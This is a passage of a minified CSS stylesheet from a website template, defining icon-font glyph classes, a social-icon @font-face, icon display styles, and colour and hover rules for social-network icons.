.icon-instagram5:before{content:"\f3d4"}.icon-flickr6:before{content:"\f3d5"}.icon-adn:before{content:"\f3d6"}.icon-bitbucket:before{content:"\f3d7"}.icon-bitbucket-square:before{content:"\f3d8"}.icon-tumblr5:before{content:"\f3d9"}.icon-tumblr-square:before{content:"\f3da"}.icon-long-arrow-down:before{content:"\f3db"}.icon-long-arrow-up:before{content:"\f3dc"}.icon-long-arrow-left:before{content:"\f3dd"}.icon-long-arrow-right:before{content:"\f3de"}.icon-apple3:before{content:"\f3df"}.icon-windows5:before{content:"\f3e0"}.icon-android4:before{content:"\f3e1"}.icon-linux:before{content:"\f3e2"}.icon-dribbble8:before{content:"\f3e3"}.icon-skype4:before{content:"\f3e4"}.icon-foursquare3:before{content:"\f3e5"}.icon-trello:before{content:"\f3e6"}.icon-female2:before{content:"\f3e7"}.icon-male2:before{content:"\f3e8"}.icon-gittip:before{content:"\f3e9"}.icon-sun-o:before{content:"\f3ea"}.icon-moon-o:before{content:"\f3eb"}.icon-archive11:before{content:"\f3ec"}.icon-bug4:before{content:"\f3ed"}.icon-vk2:before{content:"\f3ee"}.icon-weibo:before{content:"\f3ef"}.icon-renren2:before{content:"\f3f0"}.icon-pagelines:before{content:"\f3f1"}.icon-stack-exchange:before{content:"\f3f2"}.icon-arrow-circle-o-right:before{content:"\f3f3"}.icon-arrow-circle-o-left:before{content:"\f3f4"}.icon-caret-square-o-left:before{content:"\f3f5"}.icon-dot-circle-o:before{content:"\f3f6"}.icon-wheelchair:before{content:"\f3f7"}.icon-vimeo-square:before{content:"\f3f8"}.icon-try:before{content:"\f3f9"}.icon-plus-square-o:before{content:"\f3fa"}.icon-space-shuttle:before{content:"\f3fb"}.icon-slack:before{content:"\f3fc"}.icon-envelope-square:before{content:"\f3fd"}.icon-wordpress3:before{content:"\f3fe"}.icon-openid:before{content:"\f3ff"}.icon-bank:before{content:"\f400"}.icon-graduation-cap2:before{content:"\f401"}.icon-yahoo2:before{content:"\f402"}.icon-google3:before{content:"\f403"}.icon-reddit2:before{content:"\f404"}.icon-reddit-square:before{content:"\f405"}.icon-stumbleupon-circle:before{content:"\f406"}.icon-stumbleupon4:before{content:"\f407"}.icon-delicious3:before{content:"\f408"}.icon-digg:before{content:"\f409"}.icon-pied-piper:before{content:"\f40a"}.icon-pied-piper-alt:before{content:"\f40b"}.icon-drupal:before{content:"\f40c"}.icon-joomla2:before{content:"\f40d"}.icon-language3:before{content:"\f40e"}.icon-fax:before{content:"\f40f"}.icon-building:before{content:"\f410"}.icon-child:before{content:"\f411"}.icon-paw:before{content:"\f412"}.icon-spoon:before{content:"\f413"}.icon-cube3:before{content:"\f414"}.icon-cubes:before{content:"\f415"}.icon-behance2:before{content:"\f416"}.icon-behance-square:before{content:"\f417"}.icon-steam3:before{content:"\f418"}.icon-steam-square:before{content:"\f419"}.icon-recycle2:before{content:"\f41a"}.icon-automobile:before{content:"\f41b"}.icon-cab:before{content:"\f41c"}.icon-tree4:before{content:"\f41d"}.icon-spotify2:before{content:"\f41e"}.icon-deviantart3:before{content:"\f41f"}.icon-soundcloud4:before{content:"\f420"}.icon-database6:before{content:"\f421"}.icon-file-pdf-o:before{content:"\f422"}.icon-file-word-o:before{content:"\f423"}.icon-file-excel-o:before{content:"\f424"}.icon-file-powerpoint-o:before{content:"\f425"}.icon-file-image-o:before{content:"\f426"}.icon-file-archive-o:before{content:"\f427"}.icon-file-audio-o:before{content:"\f428"}.icon-file-movie-o:before{content:"\f429"}.icon-file-code-o:before{content:"\f42a"}.icon-vine2:before{content:"\f42b"}.icon-codepen2:before{content:"\f42c"}.icon-jsfiddle:before{content:"\f42d"}.icon-life-bouy:before{content:"\f42e"}.icon-circle-o-notch:before{content:"\f42f"}.icon-ra:before{content:"\f430"}.icon-empire:before{content:"\f431"}.icon-git-square:before{content:"\f432"}.icon-git2:before{content:"\f433"}.icon-hacker-news:before{content:"\f434"}.icon-tencent-weibo:before{content:"\f435"}.icon-qq2:before{content:"\f436"}.icon-wechat:before{content:"\f437"}.icon-paper-plane2:before{content:"\f438"}.icon-paper-plane-o:before{content:"\f439"}.icon-history4:before{content:"\f43a"}.icon-circle-thin:before{content:"\f43b"}.icon-header:before{content:"\f43c"}.icon-paragraph2:before{content:"\f43d"}.icon-sliders:before{content:"\f43e"}.icon-share-alt:before{content:"\f43f"}.icon-share-alt-square:before{content:"\f440"}.icon-bomb2:before{content:"\f441"}.icon-futbol-o:before{content:"\f442"}.icon-tty:before{content:"\f443"}.icon-binoculars2:before{content:"\f444"}.icon-plug3:before{content:"\f445"}.icon-slideshare2:before{content:"\f446"}.icon-twitch2:before{content:"\f447"}.icon-yelp3:before{content:"\f448"}.icon-newspaper-o:before{content:"\f449"}.icon-wifi:before{content:"\f44a"}.icon-calculator7:before{content:"\f44b"}.icon-paypal5:before{content:"\f44c"}.icon-google-wallet:before{content:"\f44d"}.icon-cc-visa:before{content:"\f44e"}.icon-cc-mastercard:before{content:"\f44f"}.icon-cc-discover:before{content:"\f450"}.icon-cc-amex:before{content:"\f451"}.icon-cc-paypal:before{content:"\f452"}.icon-cc-stripe:before{content:"\f453"}.icon-bell-slash:before{content:"\f454"}.icon-bell-slash-o:before{content:"\f455"}.icon-trash8:before{content:"\f456"}.icon-copyright:before{content:"\f457"}.icon-at3:before{content:"\f458"}.icon-eyedropper5:before{content:"\f459"}.icon-paint-brush:before{content:"\f45a"}.icon-birthday-cake:before{content:"\f45b"}.icon-area-chart:before{content:"\f45c"}.icon-pie-chart3:before{content:"\f45d"}.icon-line-chart:before{content:"\f45e"}.icon-lastfm4:before{content:"\f45f"}.icon-lastfm-square:before{content:"\f460"}.icon-toggle-off:before{content:"\f461"}.icon-toggle-on:before{content:"\f462"}.icon-bicycle:before{content:"\f463"}.icon-bus2:before{content:"\f464"}.icon-ioxhost:before{content:"\f465"}.icon-angellist:before{content:"\f466"}.icon-cc:before{content:"\f467"}.icon-ils:before{content:"\f468"}.icon-meanpath:before{content:"\f469"}.icon-facebook9:before{content:"\f46a"}.icon-twitter-old:before{content:"\f46b"}.icon-share10:before{content:"\f46c"}.icon-feed7:before{content:"\f46d"}.icon-bird:before{content:"\f46e"}.icon-chat12:before{content:"\f46f"}.icon-envelope9:before{content:"\f470"}.icon-envelope10:before{content:"\f471"}.icon-phone13:before{content:"\f472"}.icon-phone14:before{content:"\f473"}.icon-phone15:before{content:"\f474"}.icon-mobile9:before{content:"\f475"}.icon-ipod3:before{content:"\f476"}.icon-monitor5:before{content:"\f477"}.icon-laptop7:before{content:"\f478"}.icon-modem:before{content:"\f479"}.icon-speaker3:before{content:"\f47a"}.icon-window4:before{content:"\f47b"}.icon-server3:before{content:"\f47c"}.icon-hdd:before{content:"\f47d"}.icon-keyboard8:before{content:"\f47e"}.icon-mouse5:before{content:"\f47f"}.icon-cd2:before{content:"\f480"}.icon-floppy2:before{content:"\f481"}.icon-hardware:before{content:"\f482"}.icon-usb3:before{content:"\f483"}.icon-cord2:before{content:"\f484"}.icon-socket:before{content:"\f485"}.icon-socket2:before{content:"\f486"}.icon-socket3:before{content:"\f487"}.icon-printer8:before{content:"\f488"}.icon-camera19:before{content:"\f489"}.icon-pictures6:before{content:"\f48a"}.icon-eye12:before{content:"\f48b"}.icon-uniF48C:before{content:"\f48c"}.icon-film10:before{content:"\f48d"}.icon-camera20:before{content:"\f48e"}.icon-movie3:before{content:"\f48f"}.icon-tv6:before{content:"\f490"}.icon-camera21:before{content:"\f491"}.icon-camera22:before{content:"\f492"}.icon-volume10:before{content:"\f493"}.icon-music7:before{content:"\f494"}.icon-microphone11:before{content:"\f495"}.icon-radio5:before{content:"\f496"}.icon-ipod4:before{content:"\f497"}.icon-headphone:before{content:"\f498"}.icon-cassette2:before{content:"\f499"}.icon-broadcast2:before{content:"\f49a"}.icon-broadcast3:before{content:"\f49b"}.icon-calculator8:before{content:"\f49c"}.icon-gamepad4:before{content:"\f49d"}.icon-gamepad5:before{content:"\f49e"}.icon-cog12:before{content:"\f49f"}.icon-shield5:before{content:"\f4a0"}.icon-skull:before{content:"\f4a1"}.icon-bug5:before{content:"\f4a2"}.icon-mine:before{content:"\f4a3"}.icon-earth5:before{content:"\f4a4"}.icon-globe10:before{content:"\f4a5"}.icon-planet:before{content:"\f4a6"}.icon-battery9:before{content:"\f4a7"}.icon-battery-low2:before{content:"\f4a8"}.icon-battery10:before{content:"\f4a9"}.icon-battery-full5:before{content:"\f4aa"}.icon-folder11:before{content:"\f4ab"}.icon-search14:before{content:"\f4ac"}.icon-zoomout5:before{content:"\f4ad"}.icon-zoomin5:before{content:"\f4ae"}.icon-binocular:before{content:"\f4af"}.icon-location13:before{content:"\f4b0"}.icon-pin10:before{content:"\f4b1"}.icon-file9:before{content:"\f4b2"}.icon-tag13:before{content:"\f4b3"}.icon-quote6:before{content:"\f4b4"}.icon-attachment8:before{content:"\f4b5"}.icon-bookmark14:before{content:"\f4b6"}.icon-bookmark15:before{content:"\f4b7"}.icon-newspaper6:before{content:"\f4b8"}.icon-notebook2:before{content:"\f4b9"}.icon-addressbook4:before{content:"\f4ba"}.icon-clipboard12:before{content:"\f4bb"}.icon-clipboard13:before{content:"\f4bc"}.icon-board:before{content:"\f4bd"}.icon-pencil13:before{content:"\f4be"}.icon-pen7:before{content:"\f4bf"}.icon-user14:before{content:"\f4c0"}.icon-user15:before{content:"\f4c1"}.icon-user16:before{content:"\f4c2"}.icon-trashcan6:before{content:"\f4c3"}.icon-cart5:before{content:"\f4c4"}.icon-bag4:before{content:"\f4c5"}.icon-suitcase6:before{content:"\f4c6"}.icon-card:before{content:"\f4c7"}.icon-book15:before{content:"\f4c8"}.icon-gift7:before{content:"\f4c9"}.icon-lamp7:before{content:"\f4ca"}.icon-settings6:before{content:"\f4cb"}.icon-support5:before{content:"\f4cc"}.icon-medicine:before{content:"\f4cd"}.icon-cone3:before{content:"\f4ce"}.icon-locked6:before{content:"\f4cf"}.icon-unlocked7:before{content:"\f4d0"}.icon-key11:before{content:"\f4d1"}.icon-info12:before{content:"\f4d2"}.icon-clock15:before{content:"\f4d3"}.icon-timer2:before{content:"\f4d4"}.icon-food2:before{content:"\f4d5"}.icon-drink7:before{content:"\f4d6"}.icon-mug4:before{content:"\f4d7"}.icon-cup3:before{content:"\f4d8"}.icon-drink8:before{content:"\f4d9"}.icon-mug5:before{content:"\f4da"}.icon-lollipop:before{content:"\f4db"}.icon-lab5:before{content:"\f4dc"}.icon-puzzle4:before{content:"\f4dd"}.icon-flag11:before{content:"\f4de"}.icon-star13:before{content:"\f4df"}.icon-heart18:before{content:"\f4e0"}.icon-badge3:before{content:"\f4e1"}.icon-cup4:before{content:"\f4e2"}.icon-scissors6:before{content:"\f4e3"}.icon-snowflake2:before{content:"\f4e4"}.icon-cloud20:before{content:"\f4e5"}.icon-lightning7:before{content:"\f4e6"}.icon-night:before{content:"\f4e7"}.icon-sunny:before{content:"\f4e8"}.icon-droplet3:before{content:"\f4e9"}.icon-umbrella5:before{content:"\f4ea"}.icon-truck5:before{content:"\f4eb"}.icon-car2:before{content:"\f4ec"}.icon-gaspump:before{content:"\f4ed"}.icon-factory:before{content:"\f4ee"}.icon-tree5:before{content:"\f4ef"}.icon-leaf5:before{content:"\f4f0"}.icon-flower:before{content:"\f4f1"}.icon-direction3:before{content:"\f4f2"}.icon-thumbsup2:before{content:"\f4f3"}.icon-thumbsdown2:before{content:"\f4f4"}.icon-pointer2:before{content:"\f4f5"}.icon-pointer3:before{content:"\f4f6"}.icon-pointer4:before{content:"\f4f7"}.icon-pointer5:before{content:"\f4f8"}.icon-arrow-up10:before{content:"\f4f9"}.icon-arrow-down10:before{content:"\f4fa"}.icon-arrow-left10:before{content:"\f4fb"}.icon-arrow-right10:before{content:"\f4fc"}.icon-arrow-top-right:before{content:"\f4fd"}.icon-arrow-top-left:before{content:"\f4fe"}.icon-arrow-bottom-right:before{content:"\f4ff"}.icon-arrow-bottom-left:before{content:"\f500"}.icon-contract3:before{content:"\f501"}.icon-enlarge3:before{content:"\f502"}.icon-refresh9:before{content:"\f503"}@font-face{font-family:Pe-icon-social;src:url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/Pe-icon-social.eot);src:url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/Pe-icon-social.eot) format('embedded-opentype'),url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/Pe-icon-social.woff) format('woff'),url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/Pe-icon-social.ttf) format('truetype'),url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/Pe-icon-social.svg) format('svg');font-weight:400;font-style:normal}[class*=" pe-so-"],[class^=pe-so-]{display:inline-block;font-family:Pe-icon-social;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pe-so-500px:before{content:"\e600"}.pe-so-aim:before{content:"\e601"}.pe-so-amazon:before{content:"\e602"}.pe-so-android:before{content:"\e603"}.pe-so-app-store:before{content:"\e604"}.pe-so-apple:before{content:"\e605"}.pe-so-behance:before{content:"\e606"}.pe-so-bitbucket:before{content:"\e607"}.pe-so-blogger:before{content:"\e608"}.pe-so-bootstrap:before{content:"\e609"}.pe-so-chrome:before{content:"\e60a"}.pe-so-codepen:before{content:"\e60b"}.pe-so-css3:before{content:"\e60c"}.pe-so-delicious:before{content:"\e60d"}.pe-so-deviantart-1:before{content:"\e60e"}.pe-so-deviantart-2:before{content:"\e60f"}.pe-so-digg:before{content:"\e610"}.pe-so-dribbble:before{content:"\e611"}.pe-so-dropbox:before{content:"\e612"}.pe-so-drupal:before{content:"\e613"}.pe-so-ebay:before{content:"\e614"}.pe-so-etsy:before{content:"\e615"}.pe-so-evernote:before{content:"\e616"}.pe-so-facebook:before{content:"\e617"}.pe-so-firefox:before{content:"\e618"}.pe-so-flattr:before{content:"\e619"}.pe-so-flickr:before{content:"\e61a"}.pe-so-forrst:before{content:"\e61b"}.pe-so-foursquare:before{content:"\e61c"}.pe-so-git:before{content:"\e61d"}.pe-so-github:before{content:"\e61e"}.pe-so-google-drive:before{content:"\e61f"}.pe-so-google-plus:before{content:"\e620"}.pe-so-grooveshark:before{content:"\e621"}.pe-so-habbo:before{content:"\e622"}.pe-so-hacker-news:before{content:"\e623"}.pe-so-html5:before{content:"\e624"}.pe-so-ie:before{content:"\e625"}.pe-so-instagram:before{content:"\e626"}.pe-so-joomla:before{content:"\e627"}.pe-so-jsfiddle:before{content:"\e628"}.pe-so-lanyrd:before{content:"\e629"}.pe-so-lastfm:before{content:"\e62a"}.pe-so-like:before{content:"\e62b"}.pe-so-linkedin:before{content:"\e62c"}.pe-so-linux:before{content:"\e62d"}.pe-so-love:before{content:"\e62e"}.pe-so-magento:before{content:"\e62f"}.pe-so-myspace:before{content:"\e630"}.pe-so-odnolassniki:before{content:"\e631"}.pe-so-openid:before{content:"\e632"}.pe-so-opera:before{content:"\e633"}.pe-so-paypal-1:before{content:"\e634"}.pe-so-paypal-2:before{content:"\e635"}.pe-so-picasa:before{content:"\e636"}.pe-so-pied-piper:before{content:"\e637"}.pe-so-pinterest:before{content:"\e638"}.pe-so-pixeden:before{content:"\e639"}.pe-so-qq:before{content:"\e63a"}.pe-so-qzone:before{content:"\e63b"}.pe-so-rdio:before{content:"\e63c"}.pe-so-reddit:before{content:"\e63d"}.pe-so-renren:before{content:"\e63e"}.pe-so-rss:before{content:"\e63f"}.pe-so-safari-1:before{content:"\e640"}.pe-so-safari-2:before{content:"\e641"}.pe-so-sass:before{content:"\e642"}.pe-so-share:before{content:"\e643"}.pe-so-skype:before{content:"\e644"}.pe-so-slideshare:before{content:"\e645"}.pe-so-soundcloud:before{content:"\e646"}.pe-so-spotify:before{content:"\e647"}.pe-so-stack-exchange:before{content:"\e648"}.pe-so-stack-overflow:before{content:"\e649"}.pe-so-steam:before{content:"\e64a"}.pe-so-stumbleupon:before{content:"\e64b"}.pe-so-tencent-weibo:before{content:"\e64c"}.pe-so-trello:before{content:"\e64d"}.pe-so-tripadvisor:before{content:"\e64e"}.pe-so-tumblr:before{content:"\e64f"}.pe-so-twitch:before{content:"\e650"}.pe-so-twitter:before{content:"\e651"}.pe-so-ubuntu:before{content:"\e652"}.pe-so-viadeo:before{content:"\e653"}.pe-so-vimeo:before{content:"\e654"}.pe-so-vine:before{content:"\e655"}.pe-so-vk:before{content:"\e656"}.pe-so-wechat:before{content:"\e657"}.pe-so-weibo:before{content:"\e658"}.pe-so-wikipedia:before{content:"\e659"}.pe-so-windows:before{content:"\e65a"}.pe-so-wordpress-1:before{content:"\e65b"}.pe-so-wordpress-2:before{content:"\e65c"}.pe-so-xing:before{content:"\e65d"}.pe-so-yahoo-1:before{content:"\e65e"}.pe-so-yahoo-2:before{content:"\e65f"}.pe-so-yelp:before{content:"\e660"}.pe-so-youtube-1:before{content:"\e661"}.pe-so-youtube-2:before{content:"\e662"}.pe-so-zerply:before{content:"\e663"}#content{padding-top:20px}.font-icon-list{padding:0;margin-bottom:0}.font-icon-list:hover{cursor:pointer}.font-icon-detail{text-align:center}.font-icon-detail span:first-child{display:inline-block;transition:color 150ms linear,background 150ms linear,font-size 150ms linear,width 150ms;padding:10px 0;width:38px;font-size:18px;color:#1a1a1a;border:1px solid #eaeaea;border-radius:3px}.circle .font-icon-detail span:first-child{display:inline-block;transition:color 150ms linear,background 150ms linear,font-size 150ms linear,width 150ms;padding:10px 0;width:38px;font-size:18px;color:#1a1a1a;border:1px solid #eaeaea;border-radius:50%}.font-icon-name{opacity:0;margin-top:15px;display:block;text-align:center;width:100%;padding:0;border:0}.font-icon-name:active,.font-icon-name:focus{outline:0}.font-icon-code{max-height:0;overflow:hidden;text-align:center;opacity:0;transition:max-height 200ms linear,opacity 200ms linear}.font-icon-code.show{max-height:200px;opacity:1}.code-value,.unicode,.unicode-text{background:0 0;text-align:center;border:none;color:#a0a0a0}.code-value{display:block;width:100%}.unicode,.unicode-text{color:#a0a0a0}.unicode{float:left;font-family:Pe-icon-social;text-align:right;width:38%;padding-right:5px}.unicode-text{text-align:left;float:left;display:inline-block;width:100px;border:none}.unicode-text:active,.unicode-text:focus{outline:0}.font-icon-list:hover .code-value,.font-icon-list:hover .font-icon-name,.font-icon-list:hover .unicode,.font-icon-list:hover .unicode-text{cursor:text;color:#1a1a1a}.size16 .font-icon-detail span:first-child{width:38px}.size32 .font-icon-detail span:first-child{width:54px}.size64 .font-icon-detail span:first-child{width:86px}.size80 .font-icon-detail span:first-child{width:102px}.size96 .font-icon-detail span:first-child{width:118px}.size112 .font-icon-detail span:first-child{width:134px}.size128 .font-icon-detail span:first-child{width:150px}.code-value::selection,.font-icon-name::selection,.unicode-text::selection,.unicode::selection{background:#aadce2;color:#1a1a1a}.code-value::-moz-selection,.font-icon-name::-moz-selection,.unicode-text::-moz-selection,.unicode::-moz-selection{background:#aadce2;color:#1a1a1a}.dark-icons .code-value::selection,.dark-icons .font-icon-name::selection,.dark-icons .unicode-text::selection,.dark-icons .unicode::selection{color:#fff}.dark-icons .code-value::-moz-selection,.dark-icons .font-icon-name::-moz-selection,.dark-icons .unicode-text::-moz-selection,.dark-icons .unicode::-moz-selection{color:#fff}.dark-icons .font_options{background:#171717;border-top:1px solid #282828;border-bottom:1px solid #282828}.dark-icons #content{background:#1a1a1a}.dark-icons strong{color:#fff}.dark-icons .checkbox+label:before{background:#323232;border:1px solid #000;color:#a0a0a0}.dark-icons .font-icon-detail span:first-child{border:1px solid #2b2b2b;color:#fff;background-color:#000}.dark .code-value,.dark-icons .font-icon-list{color:#a0a0a0}.dark-icons .font-icon-name{background-color:#1a1a1a}.dark-icons .font-icon-list:hover .code-value,.dark-icons .font-icon-list:hover .font-icon-name,.dark-icons .font-icon-list:hover .unicode,.dark-icons .font-icon-list:hover .unicode-text{color:#fff}.hover-color span.pe-so-500px:hover{background:#000}.hover-color span.pe-so-aim:hover,.hover-color span.pe-so-amazon:hover{background:#f8981d}.hover-color span.pe-so-android:hover{background:#adbf42}.hover-color span.pe-so-app-store:hover{background:#2b8ef0}.hover-color span.pe-so-apple:hover{background:#666}.hover-color span.pe-so-behance:hover{background:#131418}.hover-color span.pe-so-bitbucket:hover{background:#083765}.hover-color span.pe-so-blogger:hover{background:#ec672f}.hover-color span.pe-so-codepen:hover{background:#000}.hover-color span.pe-so-css3:hover{background:#428bc8}.hover-color span.pe-so-deviantart-1:hover{background:#c5d226}.hover-color span.pe-so-deviantart-2:hover{background:#5dc148}.hover-color span.pe-so-digg:hover{background:#000}.hover-color span.pe-so-dribbble:hover{background:#e84d88}.hover-color span.pe-so-dropbox:hover{background:#1f85e2}.hover-color span.pe-so-drupal:hover{background:#175a8e}.hover-color span.pe-so-etsy:hover{background:#ca6d32}.hover-color span.pe-so-evernote:hover{background:#8bb847}.hover-color span.pe-so-facebook:hover{background:#3e5b98}.hover-color span.pe-so-firefox:hover{background:#ea932f}.hover-color span.pe-so-flattr:hover{background:#f17b30}.hover-color span.pe-so-forrst:hover{background:#5c9a68}.hover-color span.pe-so-foursquare:hover{background:#f94877}.hover-color span.pe-so-git:hover,.hover-color span.pe-so-github:hover{background:#181616}.hover-color span.pe-so-google-plus:hover{background:#d93f2d}.hover-color span.pe-so-grooveshark:hover{background:#000}.hover-color span.pe-so-habbo:hover{background:#f4d631}.hover-color span.pe-so-hacker-news:hover{background:#f07530}.hover-color span.pe-so-html5:hover{background:#e4723e}.hover-color span.pe-so-ie:hover{background:#398cec}.hover-color span.pe-so-instagram:hover{background:#886354}.hover-color span.pe-so-jsfiddle:hover{background:#4c7dbb}.hover-color span.pe-so-lanyrd:hover{background:#3c80c9}.hover-color span.pe-so-lastfm:hover{background:#d53e2a}.hover-color span.pe-so-linkedin:hover{background:#3371b8}.hover-color span.pe-so-linux:hover{background:#edb933}.hover-color span.pe-so-love:hover{background:#f098af}.hover-color span.pe-so-myspace:hover{background:#030303}.hover-color span.pe-so-odnolassniki:hover{background:#f28431}.hover-color span.pe-so-openid:hover{background:#e68735}.hover-color span.pe-so-opera:hover{background:#c54237}.hover-color span.pe-so-paypal-1:hover,.hover-color span.pe-so-paypal-2:hover{background:#4299d5}.hover-color span.pe-so-pied-piper:hover{background:#529749}.hover-color span.pe-so-pinterest:hover{background:#ca3a27}.hover-color span.pe-so-qq:hover{background:#000}.hover-color span.pe-so-qzone:hover{background:#ebb34b}.hover-color span.pe-so-rdio:hover{background:#277fc1}.hover-color span.pe-so-reddit:hover{background:#ef5f30}.hover-color span.pe-so-renren:hover{background:#17609e}.hover-color span.pe-so-rss:hover{background:#ef6130}.hover-color span.pe-so-safari-1:hover,.hover-color span.pe-so-safari-2:hover{background:#55a4c8}.hover-color span.pe-so-share:hover{background:#38692d}.hover-color span.pe-so-skype:hover{background:#3fabe3}.hover-color span.pe-so-slideshare:hover{background:#6aa3a6}.hover-color span.pe-so-soundcloud:hover{background:#ed462f}.hover-color span.pe-so-spotify:hover{background:#7ac701}.hover-color span.pe-so-stack-exchange:hover{background:#205798}.hover-color span.pe-so-stack-overflow:hover{background:#f49731}.hover-color span.pe-so-steam:hover{background:#171a20}.hover-color span.pe-so-stumbleupon:hover{background:#e6442e}.hover-color span.pe-so-tencent-weibo:hover{background:#3089b3}.hover-color span.pe-so-trello:hover{background:#316782}.hover-color span.pe-so-tripadvisor:hover{background:#679045}.hover-color span.pe-so-tumblr:hover{background:#45556c}.hover-color span.pe-so-twitch:hover{background:#5c4fa3}.hover-color span.pe-so-twitter:hover{background:#4ca6de}.hover-color span.pe-so-viadeo:hover{background:#e4a12d}.hover-color span.pe-so-vimeo:hover{background:#51b5e7}.hover-color span.pe-so-vine:hover{background:#51b489}.hover-color span.pe-so-vk:hover{background:#5a7fa6}.hover-color span.pe-so-wechat:hover{background:#afdb24}.hover-color span.pe-so-weibo:hover{background:#c84638}.hover-color span.pe-so-wikipedia:hover{background:#696969}.hover-color span.pe-so-windows:hover{background:#3faeee}.hover-color span.pe-so-wordpress-1:hover,.hover-color span.pe-so-wordpress-2:hover{background:#454342}.hover-color span.pe-so-xing:hover{background:#225a61}.hover-color span.pe-so-yahoo-1:hover{background:#6e2e85}.hover-color span.pe-so-yahoo-2:hover{background:#342992}.hover-color span.pe-so-yelp:hover{background:#c83a26}.hover-color span.pe-so-youtube-1:hover,.hover-color span.pe-so-youtube-2:hover{background:#e1422c}.hover-color span.pe-so-zerply:hover{background:#9dbc79}.hover-color span.pe-so-bootstrap:hover{background:#6f5499}.hover-color span.pe-so-pixeden:hover{background:#95a04a}.hover-color span.pe-so-magento:hover{background:#ed4a19}.hover-color span.pe-so-sass:hover{background:#c69}.hover-color span.pe-so-ubuntu:hover{background:#dd4814}.hover-color span.pe-so-like:hover{background:#3e5b98}.hover-color span.pe-so-chrome:hover,.hover-color span.pe-so-delicious:hover,.hover-color span.pe-so-ebay:hover,.hover-color span.pe-so-flickr:hover,.hover-color span.pe-so-google-drive:hover,.hover-color span.pe-so-joomla:hover,.hover-color span.pe-so-picasa:hover{background:#000}.color-icons .pe-so-500px{background:#000;color:#fff}.color-icons .pe-so-aim,.color-icons .pe-so-amazon{background:#f8981d;color:#fff}.color-icons .pe-so-android{background:#adbf42;color:#fff}.color-icons .pe-so-app-store{background:#2b8ef0;color:#fff}.color-icons .pe-so-apple{background:#666;color:#fff}.color-icons .pe-so-behance{background:#131418;color:#fff}.color-icons .pe-so-bitbucket{background:#083765;color:#fff}.color-icons .pe-so-blogger{background:#ec672f;color:#fff}.color-icons .pe-so-codepen{background:#000;color:#fff}.color-icons .pe-so-css3{background:#428bc8;color:#fff}.color-icons .pe-so-deviantart-1{background:#c5d226;color:#fff}.color-icons .pe-so-deviantart-2{background:#5dc148;color:#fff}.color-icons .pe-so-digg{background:#000;color:#fff}.color-icons .pe-so-dribbble{background:#e84d88;color:#fff}.color-icons .pe-so-dropbox{background:#1f85e2;color:#fff}.color-icons .pe-so-drupal{background:#175a8e;color:#fff}.color-icons .pe-so-etsy{background:#ca6d32;color:#fff}.color-icons .pe-so-evernote{background:#8bb847;color:#fff}.color-icons .pe-so-facebook{background:#3e5b98;color:#fff}.color-icons .pe-so-firefox{background:#ea932f;color:#fff}.color-icons .pe-so-flattr{background:#f17b30;color:#fff}.color-icons .pe-so-forrst{background:#5c9a68;color:#fff}.color-icons .pe-so-foursquare{background:#f94877;color:#fff}.color-icons .pe-so-git,.color-icons .pe-so-github{background:#181616;color:#fff}.color-icons .pe-so-google-plus{background:#d93f2d;color:#fff}.color-icons .pe-so-grooveshark{background:#000;color:#fff}.color-icons .pe-so-habbo{background:#f4d631;color:#fff}.color-icons .pe-so-hacker-news{background:#f07530;color:#fff}.color-icons .pe-so-html5{background:#e4723e;color:#fff}.color-icons .pe-so-ie{background:#398cec;color:#fff}.color-icons .pe-so-instagram{background:#886354;color:#fff}.color-icons .pe-so-jsfiddle{background:#4c7dbb;color:#fff}.color-icons .pe-so-lanyrd{background:#3c80c9;color:#fff}.color-icons .pe-so-lastfm{background:#d53e2a;color:#fff}.color-icons .pe-so-linkedin{background:#3371b8;color:#fff}.color-icons .pe-so-linux{background:#edb933;color:#fff}.color-icons .pe-so-love{background:#f098af;color:#fff}.color-icons .pe-so-myspace{background:#030303;color:#fff}.color-icons .pe-so-odnolassniki{background:#f28431;color:#fff}.color-icons .pe-so-openid{background:#e68735;color:#fff}.color-icons .pe-so-opera{background:#c54237;color:#fff}.color-icons .pe-so-paypal-1,.color-icons .pe-so-paypal-2{background:#4299d5;color:#fff}.color-icons .pe-so-pied-piper{background:#529749;color:#fff}.color-icons .pe-so-pinterest{background:#ca3a27;color:#fff}.color-icons .pe-so-qq{background:#000;color:#fff}.color-icons .pe-so-qzone{background:#ebb34b;color:#fff}.color-icons .pe-so-rdio{background:#277fc1;color:#fff}.color-icons .pe-so-reddit{background:#ef5f30;color:#fff}.color-icons .pe-so-renren{background:#17609e;color:#fff}.color-icons .pe-so-rss{background:#ef6130;color:#fff}.color-icons .pe-so-safari-1,.color-icons .pe-so-safari-2{background:#55a4c8;color:#fff}.color-icons .pe-so-share{background:#38692d;color:#fff}.color-icons .pe-so-skype{background:#3fabe3;color:#fff}.color-icons .pe-so-slideshare{background:#6aa3a6;color:#fff}.color-icons .pe-so-soundcloud{background:#ed462f;color:#fff}.color-icons .pe-so-spotify{background:#7ac701;color:#fff}.color-icons .pe-so-stack-exchange{background:#205798;color:#fff}.color-icons .pe-so-stack-overflow{background:#f49731;color:#fff}.color-icons .pe-so-steam{background:#171a20;color:#fff}.color-icons .pe-so-stumbleupon{background:#e6442e;color:#fff}.color-icons .pe-so-tencent-weibo{background:#3089b3;color:#fff}.color-icons .pe-so-trello{background:#316782;color:#fff}.color-icons .pe-so-tripadvisor{background:#679045;color:#fff}.color-icons .pe-so-tumblr{background:#45556c;color:#fff}.color-icons .pe-so-twitch{background:#5c4fa3;color:#fff}.color-icons .pe-so-twitter{background:#4ca6de;color:#fff}.color-icons .pe-so-viadeo{background:#e4a12d;color:#fff}.color-icons .pe-so-vimeo{background:#51b5e7;color:#fff}.color-icons .pe-so-vine{background:#51b489;color:#fff}.color-icons .pe-so-vk{background:#5a7fa6;color:#fff}.color-icons .pe-so-wechat{background:#afdb24;color:#fff}.color-icons .pe-so-weibo{background:#c84638;color:#fff}.color-icons .pe-so-wikipedia{background:#696969;color:#fff}.color-icons .pe-so-windows{background:#3faeee;color:#fff}.color-icons .pe-so-wordpress-1,.color-icons .pe-so-wordpress-2{background:#454342;color:#fff}.color-icons .pe-so-xing{background:#225a61;color:#fff}.color-icons .pe-so-yahoo-1{background:#6e2e85;color:#fff}.color-icons .pe-so-yahoo-2{background:#342992;color:#fff}.color-icons 